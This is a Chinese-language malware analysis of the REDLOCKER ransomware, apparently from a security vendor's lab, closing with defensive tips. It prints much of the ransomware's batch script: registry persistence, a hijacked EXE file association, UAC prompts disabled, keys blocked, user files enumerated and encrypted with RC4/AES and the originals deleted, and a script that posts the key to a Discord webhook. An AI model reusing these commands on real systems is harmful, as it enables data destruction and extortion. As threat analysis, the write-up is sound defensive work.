



近日,亞信安全網(wǎng)絡(luò)實驗室截獲了一款破壞MBR的新型勒索病毒REDLOCKER���,該病毒通過網(wǎng)絡(luò)下載感染本機(jī)��,到達(dá)系統(tǒng)后釋放兩個組件�,其中一個組件是腳本文件�����,其采用RC4加密算法加密文件�����,并釋放MBR破壞程序��,導(dǎo)致用戶系統(tǒng)重啟后顯示黑客留下的信息����,無法進(jìn)入系統(tǒng)����。另外一個文件為工具集����,提供了RC4加密,AES加密等功能�,由腳本文件進(jìn)行調(diào)用。亞信安全將該勒索命名為Ransom.Win32.REDLOCKER.YCBCQ����。











樣本啟動后從自身資源節(jié)中導(dǎo)出數(shù)據(jù),在%temp%目錄創(chuàng)建2個病毒組件:



執(zhí)行生成的批處理文件1c04.bat(該文件名為隨機(jī)命名��,本文以1c04.bat為例�,進(jìn)行分析):

將病毒母體文件變?yōu)椤爸蛔x”屬性。

Attrib +R %0

將病毒母體添加到開機(jī)自啟動����。

Copy /b /y %0 “%appdata%\Microsoft\Windows\Start Menu\Programs\Startup”



結(jié)束“文件資源管理器”和“系統(tǒng)服務(wù)”。

Taskkill /im explorer.exe /f

Taskkill /im svchost.exe /f

設(shè)置注冊表自啟動項目��。

REG

ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Payload"

/t REG_SZ /d "powershell.exe start -verb runas '"%0"' am_admin

-WindowStyle hidden" /f>nul

建立EXE文件關(guān)聯(lián)��,每次雙擊EXE文件時都會運(yùn)行此病毒母體文件�。

REG ADD "HKCR\exefile\shell\open\command" /ve /t REG_SZ /d "%0 %%1 %%*" /f



阻止用戶使用“我的電腦”來訪問所選驅(qū)動器的內(nèi)容。

從“我的電腦”和Windows資源管理器中刪除代表所選驅(qū)動器的圖標(biāo)�。此外,代表所選驅(qū)動器的驅(qū)動器號也不會出現(xiàn)在標(biāo)準(zhǔn)“打開”對話框中�����。

REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoViewonDrive" /t REG_DWORD /d 12 /f>nul

REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoDrives" /t REG_DWORD /d 12 /f>nul



解密文件finalwords.exe 并設(shè)置開機(jī)啟動�����。

certutil -decode finalwords.tmp finalwords.exe

schtasks

/create /SC ONEVENT /RU "SYSTEM" /EC System /TN InstantKill /TR

"powershell.exe start -verb runas %cd%\finalwords.exe" /RL HIGHEST /MO

*[System\EventID=6005] /F>Nul

禁用安全桌面提示���;

允許執(zhí)行需要提升到管理員的操作�,而無需征得同意或憑據(jù)�����;

當(dāng)程序嘗試對計算機(jī)進(jìn)行更改時����,Windows 會通知用戶�。

REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "PromptOnSecureDesktop" /t REG_DWORD /d "0" /f

REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t REG_DWORD /d "0" /f

REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA" /t REG_DWORD /d "1" /f

設(shè)置鍵盤映射代碼屏蔽按鍵 (左右ALT鍵等)����。

REG

ADD "HKLM\SYSTEM\CurrentControlSet\Control\Keyboard Layout" /v

"Scancode Map" /t REG_BINARY /d

"00000000000000001700000000003800000038e000005be000005ce00000360000001d0000001de000000f000000010000001c0000003e0000003b00000044000000450000003d0000005de000000000"

/f /reg:64 > nul



調(diào)用程序:extd.exe生成5個隨機(jī)字符進(jìn)行合并存入變量randomletter。

將%temp%文件夾及其子文件夾中的文件加上“只讀”�����、“系統(tǒng)文件”和“隱藏”屬性���。

attrib +r +s +h /S /D %temp%

切換到用戶文件夾目錄�����,然后枚舉出此目錄及其子目錄指定后綴的文件列表�����,并保存到文件pathhost中��。

cd /D %HOMEDRIVE%\Users\

dir

/s /b | findstr /I /R "db exe bat doc docx xls ppx txt css html jpg eps

ppt png pdf rar avi zip raw jpeg mp3 wav wma tar epub azw ibook img ani

bfc blg cat cer cfg ini part prt 1 2 3 cur cpl crl crt dat db der dll

dsn ds dun fnd fng fon font hlp grp isp ins inf key lnk ink msc msi msp

msstyles nfo ocx otf p7c pif pm pnf psw qds rdp reg scr sct shs sys

theme tmp ttc ttf wav wmdb wme wsc wsf wsh aif aifc aiff adf amf mid mi

di miz mp1 mp2 mp3 mtm ogg ogm ra rmi snd stm stz vox wax wm wma wmv ace

arj bz bz2 cab gz ha lha lzh r0 tbz tbz2 tgz uu uue zoo xxe bmp bw cdt

cpt cgm dcx dib emf gbr gif gih ico iff ilbm jfif jif jpe lbm mac pict

pct pic pcx pix pntg psd psp qtif qti rgb rgba tga tif tiff wmf dic diz

dochtml hta exc log idx pdf rtf s cp wri wtx pps ppa pothtml ppthtml dot

dothtml csv dqy xl asx wvx wm ctt ymg yps asp htm htt js jse jsp mht

mhtml php shtm url xml xsl eml mbx msg bin class c h cpp java jar m3u

vbs spl swf c++ csharp c# ppsx ps1 shb docm odt svg webp

heic">pathhost

將枚舉出的文件添加“只讀”����、“系統(tǒng)文件”和“隱藏”屬性。

attrib +r +s +h pathhost

讀取文件列表中的每一個文件����,并使用Base64加密��,然后使用生成的隨機(jī)字符作為密鑰����,對Base64加密后的文件使用RC4算法加密。刪除加密中間文件���。

for /f %%a in (pathhost) do (

certutil -f -encode %%a %%a

%extd% /aesencode %%a %%a.a %randomletter%

%extd% /rc4 %%a %%a.aa %randomletter%

del /f /s /q %%a

del /f /s /q %%a.a)

對所有aa后綴結(jié)尾的文件添加“只讀”屬性���。

attrib +r *.aa /S

將密鑰發(fā)送到黑客服務(wù)器。

set str=var request = new XMLHttpRequest();

set

str2=request.open("POST",

"hxxps[:]//discord[.]com/api/webhooks/803443573722710047/DHTqigSoy72GqbbicAGvijeiMetfkvr8QL0UV

yVIbp-4tehVd6_cnFln19Z4Ro5R76Ci");

set str3=request.setRequestHeader('Content-type', 'application/json');

set str4=var params = {

set str5=username: "",

set str6=avatar_url: "",

set str7=content: "%randomletter%"}

set str8=request.send(JSON.stringify(params));

echo %str%>ThreadSender.js

echo %str2%>>ThreadSender.js

echo %str3%>>ThreadSender.js

echo %str4%>>ThreadSender.js

echo %str5%>>ThreadSender.js

echo %str6%>>ThreadSender.js

echo %str7%>>ThreadSender.js

echo %str8%>>ThreadSender.js

start ThreadSender.js



該文件運(yùn)行后嘗試鏈接如下地址下載數(shù)據(jù):

User-Agent:UFTUEDQSQYYNQUPDZWPRJLCCXDDNLLWZURL: hxxp://doggofallingwater[.]000webhostapp[.]com/logger.php





然后主動觸發(fā)異常����,迫使系統(tǒng)重啟。





由于MBR被覆蓋�����,系統(tǒng)重啟后顯示黑客寫入的信息����,系統(tǒng)無法正常啟動�。

該文件是一個工具集���,提供許多實用功能�,如:AES加密�、AES解密、RC4加密����、判斷系統(tǒng)版本、判斷系統(tǒng)語言����、文件下載等。所有功能列表如下:

打開系統(tǒng)自動更新�����,并檢測更新進(jìn)行安裝�;

不要點(diǎn)擊來源不明的郵件以及附件�;

不要點(diǎn)擊來源不明的郵件中包含的鏈接�����;

請到正規(guī)網(wǎng)站或者應(yīng)用商店下載程序���;

采用高強(qiáng)度的密碼����,避免使用弱口令密碼��,并定期更換密碼�����;

盡量關(guān)閉不必要的端口��;

盡量關(guān)閉不必要的網(wǎng)絡(luò)共享;

請注意備份重要文檔��。備份的最佳做法是采取3-2-1規(guī)則���,即至少做三個副本�,用兩種不同格式保存��,并將副本放在異地存儲�。